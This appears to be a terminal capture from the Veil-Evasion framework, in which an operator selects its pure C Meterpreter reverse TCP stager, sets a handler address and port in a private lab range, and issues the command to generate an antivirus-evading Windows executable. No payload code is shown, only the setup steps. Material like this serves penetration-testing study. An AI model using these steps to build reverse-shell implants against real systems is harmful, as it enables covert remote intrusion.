 ===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
 Payload Information:
        Name:           Pure C Reverse TCP Stager
        Language:       c
        Rating:         Excellent
        Description:    pure windows/meterpreter/reverse_tcp stager, no
                        shellcode
Payload: c/meterpreter/rev_tcp selected
 Required Options:
Name                    Value           Description
----                    -----           -----------
COMPILE_TO_EXE          Y               Compile to an executable
LHOST                                   IP of the Metasploit handler
LPORT                   4444            Port of the Metasploit handler
 Available Commands:
        back            Go back to Veil-Evasion
        exit            Completely exit Veil
        generate        Generate the payload
        options         Show the shellcode's options
        set             Set shellcode option
[c/meterpreter/rev_tcp>>]: set LHOST 192.168.174.128
[c/meterpreter/rev_tcp>>]: set LPORT 6666
[c/meterpreter/rev_tcp>>]: generate